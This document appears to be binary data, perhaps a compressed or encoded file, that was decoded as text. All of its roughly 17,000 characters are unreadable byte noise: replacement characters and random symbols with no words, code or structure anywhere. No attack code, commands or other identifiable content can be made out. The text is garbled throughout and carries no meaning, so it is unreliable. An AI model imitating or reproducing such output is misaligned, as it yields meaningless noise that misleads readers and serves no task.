х��+���������yw��W&xy��z��!,��%(<�@x)��dr]o�\�eǾB�{<S�sc�^��q�0�c�iK"��D���9c��,�wsq���a٧/��&�)�3Aa���C� J��v�驵�?�ɴZ��r�퍓$~ƭ^ܲ�~c#����^P�%�w>���{�oTO&����fN%Z9�e#���\��b�;����Ȱ�+A5ڮ�ͩ�(�/���+l�OT��-�o�{��7'Q��4~i"��(�������;��[M��`�X�BױD�x�Lc!=���O����� �V�ɪ�L�Fvi�݀2?Y8�~�=�����ikK5(�Xb���������?ܦ�{�o�����?�[�X����쥛����X��?ڲB@�x/��o�'��>�.aW�l���4�w��� ���Ad�u�fɐ7�{<�y��i�����Ǹ������őNp��j�A�Dj�����_���õ:O�⃏o�?��4�\���mVK�Ƈ2;[y&pّؖ$t���,k�i�l6����g!f�N#v=��J����r��{�֪+4���L-r���W�8��@oP:���M�'����q�yG5��ln�{��ǆ�H�"3T���{��� .s�K�?�����В(,T�4�9\{��Y�u�*;���Z��7��������=�^Y7��FUa�B����Ps��)Os��i�JE�QV�~ױ�>D����������ub>Q�l���8U��=��v����_ĮP�Cd�� ���NK���A����CEj�~�Je�X!o�¥w��'��ﭯ�k.Ob�m��k�!iLJU�q�+�X�'�_��c|���b֟�G�!wN��=��2#&1��6�P�������*��7��_�6"��إ� ��RfH�A���Ң�+0ώ��� �3��(�}�����$��P��Իs���V��E���e��,��Q�f�T�}m��C���+.�I^!��%�t��Y��Op��|A��]|ƛ�I'�[���S���+߱:�<N�/���Ğ�# ���ڊk<��J�kM|�������y ����:�I,�&��MX�pZ%,��Y����O��>(ж�6���)Oladf*��}�p��GW�o�G�D�jC�m��9Ge8>@d��R�ɭ���Ԓ��#�*�D�@� ���n56�`v�@]d���T�۳4o��d��F�#ׯ�~'������\��|��j��vzՏW�9�L��6b�,��1�X�h?o�����y���V2+<O���o��Ȑq߾���ښ�矔�Ř�_kN:bX�G�x��G �n���{�m��)q��u�cMY��h�S1$K#��F�1���Ÿ��=��MZ�6�q�`�}��)܎8ؓ"��UV����z��k�ǭ�J���&�������؂�<�!�=��@���#���_%�ZK���]Z]T[�H�HA�Y8bν�y7v�8���8�	Y#�$e _m�R�H�I���l��#�;�a�񝿔�0�gUL�z3��~X�Β��4��JΓ1,�َ<���-�8 ����|oB)��)��#qꔺ�� ����e�J��U��#� =��\�_�*Һ�gY��&Y
䳐$�>��\�z�v)j�^�M������O>�<��}z��-�xޗ�ߞ~,�=/�6��_}J�Sg[��,�ǃ���=C�*{_��jC���\�"�`�$s{���d0�u�c�=z����_�5��ݓl�W�93��X��
q�IϧZ��!��Yi>�X�=;QjH���@�l�6�����ݻ�u:m�;7-��!S�R¨��o�9�e���n\�IV4fJ���X�H��5�n� ����p�H6 �}�zV�4�!?�W`|���z����ǈV%l�37`��?h�I��-���,�挺u�[}���k|���vt��u��3����>[��e[���/�
�I�yH�\H}�@O� y7Ǜ�M�y_�;�nq�E),%=u�!�-�ةG�8������� �no�܏��T���ێ�
�Ebx ��A��(���-�'��r�~��0�qI�X�b�xEJ_�Y�c�x̅X!���O�o���M��F��U��A7�<��2�2�ψ���׊�o�ک$���/#`����~]@^`��$�D��~������?���G��� ��L�>���'?OOé��q�T\��� �sۿ����ެ�t��h����迗�z����]����g�A���F�،ϭ�伿c�>@��]-�m}7�]Lp�ac�H⫕M0 #=�r�y��Mo������\�L��$���X���r�BK6@8����>7�t���s���_�ܱ-�-��� ����H�Jfq<���`����U�g���;%q
��6	�p����v�h��Kg��;��J�g\d���2$Q�N�����z�Ĝ����p�Z���۽����ؗ���,K�,2�|@��c �7�`(�ekg�7��KP[�X"5H�4�$ ؞�k��4i��� a4M���*�P�lV4Dh��G)bUc��=0{�ޟ�����;���%�"�֋�A41B��(�{��U�C�g�)#�>�Ksd��L�4�;<�y���1����?0�.UI�۟�6������Y�e~������>�H��(���7�z9�)�:��]��TU�`�3��q۫���v���s��Gm%;���	#�+K������Uw�4�{����o�])ص#6fE�T}����u�º��n�9�v�~7��Z�o_ci,j�]��B���<G�;u�8�
�������*htt�Q����+줂&#��/qK�[�d��6�[��m÷ܷu�6(lm��n�ٚǇ��ZUh���!�v���P�wEM��m���Dbh*$ x}��H#�v�_�9>�Z�o�m]�5����n[�֦8�(�ĕ�a�,��-Zٖӈh��An��d�;��z������y&�����,�/3"�!pbUPp0ݻ`��w��y7>��3�]� �o��z�9�C3D2�	�0�ɏ�#<��u���!�6���j�z�Z�G��eQ=�i�#0@�P����M������E� Q��I����b������4=��w)񶺗�\�u������J�mW���Fe�)��+��#׮O��U�iA5�7��F�$>m"�>�\�FF%���	9�94.���-����%�<��đ�{g�o��Ip� ��D�-�O���`u�C�;ء�H�� ���t� $r~��W$ȿ�_���?žN�U�����C����i���>Vv�f��v�%Z��{+��3��������C����_�����U�üMZ�5䒺0��"`�ه\7Ug޼5;A��q}t�᲍��gy��K,�ę�������i���~�?�7#�l���/EZ2ߵ�v�����jR�O��tZ�|�üsqI��J�6�Z�9y�ve�lI�LM!	�@\ :��U��k���e��e�?����E�!-߱��:�� ���O~�.��bR�X���{�~�8�OGW�E+6��)��m��@0��H.8�ժ�8�z��d���=�/�)�dE�~�d��Nz���U9'4�,uu��ʯ>�^�����=���O�?I�=�_�$����Ĭө���S����S�E,IM%���ĩS2���y �|��^On}��U�\7���j7z�I(c�G"��I��L���[n��m��kUj�Tf�D�����=���k��,|�[�SsmX�{W$�8<%i3]c y��z|Qw���V��O��ܽ,r*R��Azr�G
&<H
��{�M˿������Y��������E��OFk��P䕅�qNU����mzo����Mn�^�"HD3�c�没��&ž�ʆ�]��7rإ����\mՃ�v��� !@%g�0*�� 0=A��v��]�f����ǻ�뼒m=˯1	4�;ƅ�؊ >��/�Yc��K�i�A̉j�T�J�rO�?î/�5�lixE(4�N�b�Lb쟧$c�߫5��=�MS��~[��g�X��s�T�ϑo�>�W�疂
��\��D�B@,<h����������g]��J��ma�6Z6�.��^���	�Ël��s}��W��`*�4��b{�=٧ ��}Fq�^�&6�G��0r�ˍL� �.�8�H�m�L�M�LN@�׺�.;��<��6�F�]����]ik>��e�!Vp��W8�?������)8]���?�Z�Ҁ��m��,cЪ�����wQq}mYv}f��V�e��U����a��N���c���m��[���c�Z{2S�Ҵ��@'�p2r��[{7l ���ޭXH]�R�����~LN@���'�l�^�P�I$�m$��2�`���,�*d�6 =����޴���l�͋�O�=��
�� du�7��oٓ�ڷ��բ1���<e$Vǋ)��z�r�܆O�/�}䋴�|Z�.�N-K�y����?��P#�����ŏ\��|y'���>x�?ɜG�N��r:u#��5�Zo��R�2�!�ew9�������T��K4��d�'�bc)��,2<G\KW$g�}wM{��7����n�>�롉�h`��"���j|�
:�sǹL{����]�ic�J5��MJ�y$d��o�z�q50@����:�F`��MPfHg�U���d�@F�^BV�����d� ?�G*�� r{��OY2!_����c=���c�X[���dc����}Z�	�v������������j�²�<0+1��|w�y%��_~E�2�E[��6�jk�E��!ϓ�e|�!�Olu�c�k ��SMF��?p��k����6�e�B��dUf,���Z�>��M����������]J5�^�-���,���ۣA�Dd{`rt�k�6�U�r}�^/5kj�~ָa"�x����#��d\�o6���F�ܱ�K���g�0��?>޼w[�TW4<ǐE�����س�%��Z����+8Dd��?�U)�u.oV�����V���8`�D��bC%��h�*�!�u{�${>g�Jb�+w�,�����'X@�U���zm��5˼"�mƵ�Zd[,��4�J�� ����q�Mקƶq��z�D�GK�
UyK�cR�n*����7b?��?���g���E�DK w*@ϯn�p�ŕ㜎�7�~��ڿ�Rc��1��_��� J��}���r��4�%@a�F]eVI�w�Ђ�A��}��;}?����u�T��<�X��L~er�ߋ��u�8o+�-=)^Mo�񛆬?�(#Y��`V���X'�_�&���������u�`�?���6V�X�@�@�2�&uv�]� �>���y�V�V�1Cz�8�ie����Z7&9C� �!o�m�7�>�.!��~�-��{�&�_
d��7��w=�n�бBƲ�>���6:ו�66X��  D$F(s���I55VlI<� 
�ƣŎO`}pI��*|�h�<6�٥k����X��� ���֚��M�M���i傶�$�5�l��Q�IPf H|���k�j�?��e����/��k��x�$$�b���D��**�����N-���n5���j�m�E楳����̌��HA�|��:o����߅p����u��c����J�����$j^��B�6�.��g�K�� � ��n�Iɥ��4�r��A�b�K$�$�/"����?ɼØ��k��M��_�hnG�>H�+SGl��*2�d6{"�\_j8�.)E����K^߈�OpK\>cX��,���k�7�{]F���؛�{2�Wa__���±x�%���yɔ��:��y%o�u��4<�Oj[�3;:y1���`��7I��OļN�����������R�T��^�I)L9.{y�����e��_ |Q�x����n'�*O�����Ϭx�_x�mc�[��<H��Է��u��%��o<�~O�ż�P�ILn�\�xT�)$��DH�`y��#�Z�ϒO�y��uS��׿��K1x���MZ#�/�؇�Q۪��Y��mu��]�
���ƣU�����ڕe3J�8��<�F|A�\��?�w����5����g�s��mOrL��:ۊ)&Z�.fHU[��v=j��#�m����k���qOX�n�؞q�'G����y|��=kj�ϲ3Xjv#�]導�2���@|�O���Y��d�H�b��#����I����2�F2~���I�~b��zک��vM�3g�S��������������U��|�V.9��㶔��{�cxv�W���ZV�]�Yk��_��"凋3-_�tۭ�>=�kS�7�������Kj+IJ���I@G8uf��w�Fw[O�{S�J��;R�Ъ��^#�K*�h>��N[��͛��)^�G�>;���+m+��l�h�Ե���H��V��C���8f�e�o���x�U�ۆiq^(�8�vu)3/�d H�n�-�;���[�!�Z��,m�SS�ĲK�i&�����0 g�_��"�N%��.��l*��ݝ}tk��ʑ4��Y��-���ە�K��#��Z�~��?qN��-ׇ�`Z��AF%X><�ۮz?;W)oV犠.+U,�|� ac�}{�<��MMk���n�_)!Kw� ~��'�w�g'# �G��<#�6�0⛵h$3F<?ur�f��� �=I	�������J��0a����_�m�M�W/ɯk�%e���@��S�Ö�Lޱ����H��%�	A\(U���ƾJ�Q�E�i���}5��q-
L��d��S��C\yI���b㔹�"��6����H���:ΰ�_�H�|��]@-�#Aé��>�[�Aù�Ư=�o(��~"�<���Q�!���w�o�"��9��y��h��@]l+�$�I+7r(@�{n��Q�lR$�.uvо�:2C��)r|
��(3��Ctk[Y�h�݂-
�RC��kfy.?������򽍪�Z��V=���Y�$��H�Ab� }0:��&�R(�j8�iϼӬ�ZU>D�)�OVb�o�꒾�Y�����\��X�~�� 60Gc���|����#�M��$kv��/�R?��>J������'ȼ����S�����kl���%�R��%J�A�*<V #�`�o���O%�/�)::��ئ�ifmsA~�ab��z�`���q�#��4e}u�L��m���m|�O��U( ��RXU���l��#��gOq��{��\J��j[[(-4�W�i�e����N�A�ʷ?�+�q��n��#����U�I5{kΒ�������y{q��Hqۭ~����oC���=�Sg�#ڑ�݂٥�d1B���<F0��_��5���Mw(�A,�}�j��v"���������lu_�m��gYE ��½��sM��9�$�'8��W��(�)m�!�{��[?|�o]�������f��)o��I+�?I�� ����a����?�}'0�Y࠻��V7�z�x�iQ<$# �l>D��1�s��v���I�C��[�f���G��$ᇉs��E�I�x�Z�u[�u��2�md�b�p^1{������)��|M�������;�����5Rף-���� �ϱ��1�0��z�pφ�l�� �����C\-&�ad�<V��3�#V�Y���ڝ�N���I��܃�If�ZXZY J������ь+0�E#�ȭ�OW�|�F��8ʜ�ay-�.ծ��۬mK���| �E��&s���U���E��j��[s����G��"�ݔ�g�,b;���j=�澼�^�1��Rɯa4q�P�����w��&� �ȥ��TJ�-�M��%8���3c��f9
���:1��^$����� ��X7�'8� ê�l�iN�ts92We=ʜ!c���v�����g�Vu�dH����	�>�O���i���g���[�p�lMj'�)����p�8�ǿSs^wY���^�'�4�Α�k���I� �z�s���?��C�.ںS����咮�(܏��I�'���FF:���~A��~>�u�Z���ga�O�����əʠ`N{q��MfO�yO��[�85�5����ȱпV{�[a��PX�8��l<������袻��h�_��Ӈْv�P�R �X�)gA�����=��R����J�K<����5u����2y��G`
���}B��~}�;x)���½F�/䠘�p � �6r� Z���Z5��w@�;�@cO`s��P��z�]u�{�Ԫ���-�㊦�H~չ>�UN��ڽ��"����M���G�5? Z��y-���׵j�j�H������EP�~ӑ�y?�4|���<� �l�?��p�>�*2D���Q�FD�6%y��+�����?-s�-w�����Zv`��V��eG�Y[�X ���T�'�C�>��>:���44|Z�3�z�%�a:x��R>�����NY��7�=�-Q6kS�cA5�� ��b����LG_ ��|�����3!�u�d����*�S�Mrs��W	��3�g�o��k����B�VG��w[��;b߀QZ(�Ƞx�g���;�zO���<"J���i�,����ۙ��J�AG������n~O��9���1ڭ��5u\b�?�g�i������2�~���}�l?ۿ��w��nc�SZ�*����;��{���F�pd�� �D_��\s��[�.��W�vt	}�$,�����6�p�O"NL����v{?�qm5Pժ��c3F��O�UW�es�|�����U�\�-���~��Z�
i��&��ؐ�F�P���d.�U���wZ���8��R1����I�1 F��'w���lY�p�v��S���M~����3rC,�L�=�G[ǵN�~%���U�x��U�Gv����dR<�����[+�u�9w4-�SL}�({���[ѿ����f��ņ���p�	�W��H����8��W��8C���.K�y+�ƾ��Oѝ&�GaX�V�We_Ic�Z�8�_�Y��=��,��+ٙ���F���G\�nh]��?wksWY��U+[���"c�f��TUR%K~��0rg��o���;;f���kZ��������d$:��3�m��1%��הז�A,��бJF�h�<���*�v+��>,����q����\���U���J��>�?t�:���-����NJ�u�5;��x��p6Ǖ�j�ԃYv5�X-�j���$@AuUo�|��jN�i8��{k[R�����*-8�'� �f�eY'�`�B��Zσ4>;�����������+n7��nk�\�H���ÿp����mEO�����X���i
��P]����ύ��������*3֐�u�i�va��J��
pu��{n]��%�M.��v�[7�H����N���\���NU�?�vbӺ���d#>�����V�n���KK��K�G������I_�W�9i��%VY|p��o���>��k�Q�5��Ob��,)(B"*���g�O�x��i�ynG�5{�ג�$��]s!w�� �Ĺ5P�[:��-O�j��ڝ<�L�Hϵ��ķ�l�[�9���-,s饖h^F>m#��nr~�����w�iA�c� tn���c��<��U
~؉�X?�K�����~ߒm��-�ۓ�`|P�t�)�����7#e2ɖ�#���A`}0����6�)�]�&���vQ�I��ª�  =:�J���Y����.�Ĭ�[�B���1�v��mS�@N�ki`�iܬk�� U�<C7�Ur@'�O��? 6��koq���6�W�ښ(�X�4�����Q߯�� �ГS�+3E��<%�K����ט��ğ��T�=餐�FO!�2��:��m��ev����}f�e��-���k<1�`�H�̪þx�\�Qowo�����K[J�X]k�2�� oa��! ��m6n_�l�7ml,ZM�T�5t��F�xc��
+��S\t:�̱�}g,��W����+��������^i'�� :4d��=mu�-E=�
�0U��v(�m5Ct����?�W�d�C����A�0Y�k�SAG�|�VS4����Z�7���	}��Ed� ����vԡ�/�q�f�B���\7��$�#<W���.k9�(��L�IWO؟r;_�,�Š.XN��OOg�"�������,Q�m�/���O&�[�@������k4դ�=���U-H��%P�b'�F��Xï���<�.�׈�iw黳X3�*V����orHā#Ug9=��ʼ[�=�5ՠ�o��}D���+:$�����;��un���|�73��9	�������I%)g��*9,5r��hW�o%9�'�F63�_�Zk�Ӎ��1=ݢ �W�O|�8���[3�q��r]�(�f�ɀ������K6�1�偠�G��A��6�DK�0B\��S�b:���^�#�Wh5�'jb�d��{'�2 '%�+������K�I����Y^:T���K*������r/�iGù
��8F�ό���L���?�W�~�g�88��(��l�$�u�)&���̀�q��g�w*k�w��	�іN䬥O�};�w�����C��k�Coq�14��*�i*V`�!Gq�}׭��T��K*3��0����J4�BU	*\I�:���/E�o>���u��rN�:�4�n�_'5�*N  ����E#QȒK��������xJAh�)��Df�K��R枢ֶK�U5�o��� 3R�X"�3<M*3��)`�FG��[~7�iǸ��2�!��A4��b]k��;Hq��20G~���������5�[�Il��_,�t1֑�($W1	'��ӱ��Y����j��T5ܛK���~��:��௴Yk� ׸���
jZ�O�u|�wi%�nOcSf��w���/���� p�ŵ����]�~X�bK��O��:�AC1V���s�o$_,�i���v<�}���7�1��jGcj&��D%�r��C,n�0",�r�G��]����4��m͌���b"#�fTt��@�VӮCs���|w�;�x���^���*V�#���`����Z�]�.�6p�SIZ��yO�H�� d�$����5�k�4�\.f�W�%R�U�㿟`}=pI�4��E��ȹ�)�5/�8U9n�v6gTq$��#��H��I$�\#�z����������m�2s?�l��5�/ܐ�����!}�<d�	%%�����ϑ�<�$aUc8콉���m,�N����� X׿�X��~�è4��+��/�ۑ�o ֥{v�Y���m���Jķ�qQc�:�j�O�L�ʌ
=�i-���)����2��,nCJ#��e1�����d�u��9�ύu?Q�ʭn� ���q��0�1��]��$�N[�G�N2:�踄
����:xa^TI���2��I�/�� (8�2OV5[]�}���ۙ�S��! �h�,l9ǀA�O����g�7��&_��7�����<0F�3�i�Ud_q���ޅM}�� ��L���Q���q�?o;����3�+� �NqoW��T�]��r��D��!D��
����W*s�K2Dn�H�j؝]h$�M\9xO�0}O�{ܖ��.YTWе:�f�"9�*I'"�<�*r �~���n�� ���[��/kaG^���a�W��MWň����7J�r��6[\z6B��խ��+�=�<F	f���;Ʒ�mr}6��$[pY�+S���j%+�o�^"��e,_�l�z�[����6�vRӁ�-����5�x���T6�JAf�.�q^c����Qk�����؎�"�qH�#TR=�
� u�)�6�y��nC�߾�6�qۜ�3LИd+��w[��8�;\s��`�d�H�`Ԥ��ֶH �=�z~7����Y�4T�-���5�%�1f> �r �z�O�8Է���fg�[��7���2�@
U��~��={�O�x6Ţ�ǹ/��jш�Ƶ�¡�4*<|(`<�=�e�$KR �<4�"����p{d :�˚h>1�r.%�k����*�Z1��U�L[�W�
��e�M9����Iʎ����$�B�1<v� ��F��q]�~���u��F>sw���0�޽^W��M��+����<����g���m����;j!� �1ۥ�5��U'��e%��O��-�dTe�WC"1e=�� ���bJ��R�����Ҥv��Icp�NT� �I��m���jrj��vp�@��B��[j%ю@�-�]���~�]m��m�2�� ��d���b>��B�XĻ-x����IzU i4�M�(e�G�<��\��
�G��K���)�^h5%�iK�H@�p��|��������r�E��%ϯἫ��t5�o5�U�U�4a��%idYaE1I⌌˕$�q~ṣ�C�����a�F�-��d�ѻ�(ef�]hbC=x�/��(���\��Ew�Nz/��<��q��іz���#�c`��A2�P��:���c����ٚ���������GGy�q쒭�<s���I%�%�K�'�iD�QѿD�㴣�������|� ,��7�3q��9�O��&�J]���ڈ#v�L�Dc��!�\d㭖��WZ��ǳ���&&)	��
��B��h z���]�/�<��|���w��[[]X���Uf�a>/��3�/����2�u�������YEU�x��_'��e�o/U�K-��`Z�O��rJ�ԏ���t����*�8O�����W��S�����~&����e�3H�� pcȁ�G��x$��>Cm��C�s��mՍ^�F�KZl<�� O��rB��f.�z�qK���'�W�����G��U�.IoqS�-* bX���Q4�Ev�U���u��ζ�5�y`���X�Vd%�5�V
pT��.E�*�y��~[���ҵ�-b�㈒be!����?q!?o$G�����|Oo�M�ֵ}���«�H����z�|���=N�}b�����k.ݐ$s2�H�� �I��o\e�}���_�,�$,��IL���#�&߸���Wo-J�
�3NUY�@Đ�8��9�x�x�B,�d�GVW9�8���q�z�k��Kb��g(�c�WQ߭��Vxa����P��e�P�Hd˩a�rq�[=d�f�� �ϳ�4�aQ�]�K܂��
�K> �ђ�;��C
��^5�����,��"�4�Ձ299� *���5p[wyV�
C�����V�i�`�b%�:H �~�26vz����ˡ��e����-s�̐�V`Q�> �z��`�� :�n,Df�-x������/���G"l*e�#>>�n���N�Q�!qGT���F8pG��8�:�����ӿ$���TX*�[۳�J�"�(�O�߈�:�|u����{�����O(蝄q�M��+��;�v$v�[�pjM{�� �4|_��b2��BXt��a��֟k�\�}�_?��]�Lu;*�f�*V����"VPV($��X���z� uͷT�U[�P�xO�$[��M������Ν�ՍF�T��fL�@���Ԗ��]<�6�ZZ����^�j�#�Մ��)ɥF`� ����l9'3��$�%G���vPB�Op��/�$.  �]�rTN=m�j��λ�5���(p��v�s��� �:��#�v�i�qZy�v�i,�U�1�I�
��{�����٠�r?*@�s둼r��z���]U9"D�'*m8�ξ)�/�,���Ro{a0
|@���_��z��c��1�����X�b9y%w|UU%��7�_�;+��b=�¬��݌}��X�k�1�2K0�m%���8�ń�����'�Uv'�FzMᠠ����=�!Z����i�e�>ё�@'�Sm��x�_+H�0�$�$�|�ppI�rֱ�Uz���$��D��@G��	9�?�]mE^-�h�ωe����W%T2:�e� � �[{�'Y9ݤ��#�Q�����Q@1�ǉ^�>�U�瞬ۮ>�G����#�n#��(��� ���[}ʔ�ۺV��RorO��B��2�Z2�����h�?#�V/S��ch�:�i;+0�G����6sCrl3S��Y�0XF/9�V>Cڪ�����5�� w�h���&w�Nh���BF�c$����m��ˬ�Jb��W�~� U���9"O������|�[[��S�>+X����w�'��]���v`2�}1�A����6[� �5��A
Z���ѱr��pƒ�V�d�K���~߯�o��m�Wh�S�޴R�Z����H�����CIfq9R��/`ê�:ڴ��8����m���<�6�M(���+���Y<A���=m��0�� ��+7��L��c�3V[��I"8f � ��:�Ch�X�ڛuu��%��q;�0�J('����ū�GV�������S�W��Tei��}���	!�cӭG%���6lU������E�A�()��ߜ��oN�s|-�v_&��T���H"���XxN��x��p:��>!��O�����j?e���{]j�vi^�v�[�$p�/���������a���;��m;�k]�M��"�J�xѡ��q��#�OP�$����SWV"mmv6|��O� �V`2��)=X�Q�^ �J%uD�l��aTA�~*�����X"��)c��z��U�l���H���~=Y�d�:�� ��1U.���s�� ��{u��jU�Cj;Ŕ�x����
>q�uN� -��y x5���1���o#�}:s~A��8�_Y�����刭wi�I�i���_�e}z���:�� *�e�R�<`/���̅����g\����ON��4��W���~�YV$Q����>�~}k�� ��w�m`�������U5-[gQ�h�T�Fr�@�����\r�r�w�u��7�t�(��5�-[[id5�� ��	�!�����i�#���8g!��u���uH��i�'�"�BY��Y�3��Þ���7ø&�uzXb��U,Q�&�c��c��R)�k0|@�}�O�la��없{s߅�d�V?��p�33.U<NK9��?;r�L�ɥ}"�9�)E#�ٞt�z�C$�a,��"�Q<�	`[��9�7Ã�n{���r=U�� ������DwR����0�8p�G[����se�4y��l�jK�$�$��W��a�J��z;M��2U��
��ۻ�e1xW��K�IXσ.F	�d�����¶��X����v����ܤ����c2��؅��m5N;Q�>?B��{~r�4걪�yCv� >�r��v��Ԯ�*w7�)�hkڴ���ݸ��$-+�K���d}:�lk׵7�����~��ǘ�F�Aj���1V*dd� z����QX��U53��:O�eL7�\�>�1����Vn؇YEN�jg�7�[Ei.H�$���Q�ϦO�6�gw���Q��	l�J'J��h"Ϝ�L$��>����ޚ�	�ֹ>��WT�V����|IO*��9�6��f��=~��]-k5^�*V���<�I�$���0�S�������f��+{�?g���0�P�3 (�=
0��N:ֵ���a~8T�ʫ:�� =�=s����E���4�r+O���0GH��݃��z��HZW�����}�����:�ϰ�y�&�A��vF�<��wnB�Ԁ=;u~_�~�;_�j��<� �m���Z�;W�*�,kRT�V��PH�,G��:����������[�A��i�����V�R�9x���iϒ���=^��]$\���k��׿^PX�}��Hbc�NW^�^�o#�ƾƫuC��ʮg��i�U���ς�b<��Q��]gM��~��w�N($�� ��s�,��*{� 
= �wx�7����K�r�U����]kB#��x�*�8RT��W����.3��5u�\���iZ�at�_���H�:�w���1���gW��ևY��Me,څ�h쭚�[�$.��� {�>u���%���s�oemt��"~Q�yv4���|���E�#�J���9����jƊw��K7+�#Q2����r#@���/�į���_K?�	ɨ��CXڎ���xhkN�J:�j�����>K2��^(<����[�|Ӿ��z����t��G%;L'M�G;�y��gPȥ�c��{�K_��>��w��2mt�(M0R�/�c�:�Vա��RC���D�< 
�^R?e@�[g�Z�����&��	k<��a7�kE�|d��>�o���D	-� *���?ʀ�~x�OE+��K����n�?����˳��c�\�%�K���ԣP�`��,;�{�О�I+���Ve��V���PiQ���w���:+�Rfq]�lK�>�	�BA�T��DX-�+�5v6	o�J�[�6��uGC��P���'̺-��V#��hز��8��oǴ�%Z�z�Ч�Z��P�dy*���
��~}o��)��nn�5�}<�$�[VS�^O�Ǹ�#=OgU���i��ɭm��ZI�ߐM1�ɤ*a�I8=�I�'�E���	��I����S�П|J������ {�Ӌ1rƁy�8�!�?c7���{`?.�^��z������j��VOz?5�I&�0'�#�<���-X7f�z�޴l�F�T�Wc�q�z�|��	'��4*bJ5�y�c��p,}:��U��J�~ͣp-L�|�����f���?�_�-&��f�|bA1�װ�K;9t(�����pp_p���yi�-��י�Mtu�ݾ� ol,j �(������{#�ƫS�Z��U�WV�%�-�b9$R�&&88���U��˖tZV�<C\�S5e�t�i��9*L�ܞ8a���u���j�7C�|W�P�,ǩ�]%�F�}�*7����l��u�GEiF�����Je����B]��U@B�����WS`��^�e���n\2����*�G�2q�8���G�����x#�Y7N`G��t�`2����pT7~��Z�K���{nG�ψR�H��#�=���I��n�z��n�FI0÷��K�7�Q�GCr(7<?�k�G��ʂh�M,E���|;;�A��zn=��[�O�	J*���:e�dE���}z�Go�ԣټDQG�+��yy7l���˭�Vڤ�|��̭�X�����M p���.0���OFg��~����1�;�G��ϱ�(Yyiԧ������FbNq�0  �랼e�]�=�/���`�؜~����o�X���B��g����?�V)��J���ნ�>_Aխm9M.?.-O�|�AOs�jX��I_C�����������8�;?�Ia���?��I__�}�1F��4-��,#Wfb��H��/�<�gk���|1�~w �ǲ��liN��B`ݢ��y� n�wƟ�O��k�U�J�"�:0��J"[(�Z�e�J��}�z���n>=ۯӤ�L�n�sZ�ؗ_=���do�7�`X($�wZ��[���u���E�v�VT���.�,�C���l�S}w����5�o�|���&�]���NKUt�y*yD�{n?m}�r��0��v�;��{�y�iu�}77�՞9Qb0$Uв�����ۋ|��;�؟�k)��Tl6J�F!�e|D��x ��-˿-�o�>U�?�|
����-k�ҽ�+��+��l3� e���5<�<ų;=�+���<�BԪ,17��i?J� �^U���u�q]�(h�F��W����i�'��K��y -���.ELѿ�v��4�$����hV(\��B��>*1܀1��~������[�l6��1���i�v��O0�@@��'�y�����e�'���k��،�*�u��g?��.��w~WN=�J. �3� ���G�*���=z�O�Zv�d��Kb�#ld2J�j�vi��2����gO����oܻP�=uA����nc8�%����>mǥ�}�z\�3u�z�޲�r���g�,�JXc�OIV�U�θ<[��$���orO%ǖA^���:�yn���ܲL�Z���!�U������0IΗ��_lرK23��Hă���I�syx͎SC�m ����+U&���W
>��ԐF�ϾV�h�Y���{�����bU���/f/pZ�v����Gb9^�cz:��xo�T���Y2�/1
pG�:�����o[@Q��M�³S�b��F���$�?6ϐ�$uɅ �\�yW�{�y��އ�p	���<�)M���AK�]uP+�VH�"��N|���=��_�����QG�Ϸ�{����ŉT3�!��<߶F{u�����%z-��`~�gq�y��2[ 7�Ϯ:����9m�Rϴ�'�r��ҽ�
��*��x�9*� ˑ��������玎?�?�Uq&�v���jL�O6�/�/����nMkc>�U�x7�i�kv��%�$P(�aIT++:� 0zM�}����_]��[�H���n$_5��{v��k�=|T�;藑k �!s����K4%|� 4,{e���ո�!�GK���e-���&i��q���=��^���/�>>���wbF����҄�(�u���7c��([��ȭ���!�!��&�� �|�;M[4�dǟ� �>���ֵ�+��$G�#����� ��������}9�{M:3�1��{���nW�v?�9}P�ݭ��3IB�1�7oeT;4k�A$�rz��m�j^��a_ۍ[ݝ�؎� ��з~�l��V��P�Q�B��ÿs۷^�nQl�6/"�u��(<GrѩS���lz�A�Z�{Z��	5s����
�=�g=�����;G�C[2'�b�hb^=ʑ#�����.�����uk�:9"�dd�E_k���3֧[��6�\���G�h�kkaU��5���0C��H�A��)��Wǵ��:w%H�-� ��3�fFq�@�_����ǋ��Uu�����x̉,�G���RN��$u��.M7�A�MF��V��kЂC,~Y�I����֎u���+���%�N�V�ج���Xy������%�K�,��¬�X
��X��^E��N;gk��(�X��+0٩��G,nD���JG�s��ϑ5�}A��M������.����vr�r��w?q�:��8v{����&ƽ*6�{� �'d
]�I��{���N��{i6u���j^w[7,ŭx8�gd�W� ~�{`��O����lv|gV�-�8��ԁJ	<ZZ(�l�z���GZ
���/(�kSGb+;�-����ć�O~�k�
��h࣪�҈����F�a`���[˷ת��=�U$e�B�ц��\2+ �|L�[$��ߍ�E۷[I`����?˙�2������M�:����.���|~9�in���5�"�`|Up{��Q��.�~y��"����h���%�<�����6#��P��Ɖ"=|7d��Q�P�H��@�U�:��͟X�K�U��&Q��R{-q#H��R��Мb��]ߍ)�%���m}�\#
�0i�}\H�'$��b���f�紲��u���^X��'� 2��oN�=���3�	vP����������ѽ��Y���b�N3�d���>>R�Y�l�ut!�V��7�q���W����� ,;�G�ԑ��W�d��6���⃅Q����
�t Q��G��b���>�����8S?R{�7�� ��=L��xݖ��?�"Jd`�������ٯ�Vט�9���f�X��\� �u���8mj�)a����I2H�c�T_o��n���Wl��y᚜[m�x�
�*{k�t�J���?�÷V.ܚ��y���ٵ;<��#��fl������Qz� �<Ge%-L0��=��t�+{f��}�����)!q�U�B��
$l�=����z���Ӵ�#�z��e���>�{�E��X���zH��I4���k�K�3�j�G4�Ȣ�I���G\o㿙��?�&�M���>w�I.h�
�35�����;Gp��2GK�e��%���K�<��׎M
�m�i��V2J���7�A� ��f���w����d�+��<Gfu�X���;�ހz�=�}3kE�jjx�<1,	Qٌ��L�Ђ��$�M��H5���M�~7�n,:�B!3�ԝX��Sg��[�>`0�K���;{�-]��N�$�HoG%�7�"g(�,����d'.{}��ߎ4rN]��U��ef�c�����j͉�aF?���$e.1�Ď�>�blԙ�t�;ːak��nh��=��v9㎋���J{ujľ~k�|��� wU�q�44�*�y&�,����Cx�}Ol�����N��^�9���7��	;�^�>���OnK�)�|v[Q8���0��� E����� Ǥ�۬�x'��nIxn@�ܳ7�ow�����.ؘ{0���U=|��?C���v<�Y>��񝽭.�)F,lƳ�"�>9�X��n�EV�j�������PτrA�����8�}z�[�X��+�/o#p߷xs�J
